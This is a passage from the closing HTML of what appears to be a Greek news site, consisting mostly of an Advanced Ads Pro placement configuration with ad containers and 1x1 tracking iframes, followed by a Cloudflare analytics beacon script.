0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-75b55df11d541c027a65fffde3d746ef"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3567850024\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-c6c98779108649aac96439dbcc962988"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1322083918\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-c6c98779108649aac96439dbcc962988\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-12bcc6256e1ada627a6c007a586d1dfe"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2124352994\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-12bcc6256e1ada627a6c007a586d1dfe\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-a0c3d1adfa63d30686babc8b16f01c29"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2636234423\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-bf8ab38526a41abc3730059512e49ac6"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-3871929829\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>